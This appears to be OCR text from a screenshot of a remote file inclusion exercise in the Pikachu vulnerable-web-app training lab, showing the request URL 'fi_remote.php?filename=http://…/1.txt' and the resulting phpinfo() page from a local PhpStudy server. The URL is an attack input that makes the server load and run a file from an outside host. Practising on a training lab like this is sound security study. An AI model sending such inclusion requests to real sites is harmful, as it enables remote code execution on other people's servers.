 pikachu 文件包
Hi - Pik
PiKachu-File Inc
url解码 - 搜索
在线URL解码编码
pikachu/vul/fileinclude/fi_remote.php?filename=http:// /1.txt&submit=提交
CSDN 魔戒 s study GitHub 靶场 扩展程序 others ctf some read
PHP Version 5.4.45
php
System Windows NT LAPTOP-588E940P 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-
mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\Cyber\app\PhpStudy2018\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension Build API220100525,TS,VC9
PHP Extension Build API20100525,TS,VC9
Debug Build no
Thread Safety enabled
Zend Signal disabled